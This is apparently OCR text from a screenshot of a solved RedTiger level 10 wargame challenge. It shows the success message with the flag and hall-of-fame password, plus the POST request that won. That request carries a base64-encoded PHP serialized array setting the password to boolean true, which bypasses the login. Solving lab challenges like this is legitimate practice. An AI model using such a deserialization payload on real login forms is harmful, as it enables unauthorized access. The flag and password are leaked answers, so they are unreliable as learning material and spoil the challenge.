 Welcome TheMaster.
You solved the hackit :)
You can raise your wechall.net score with this flag: 721ce43d433ad85bcfa56644b112fa52
The password for the hall of fame is: make_the_internet_great_again
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
https://redtiger.labs.overthewire.org/level10.php
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
dologin=Login&login=YToyOntzOjg6InVzZXJuYW1lIjtzOjk6I
lRoZU1hc3RlciI7czo4OiJwYXNzd29yZCI7YjoxO30K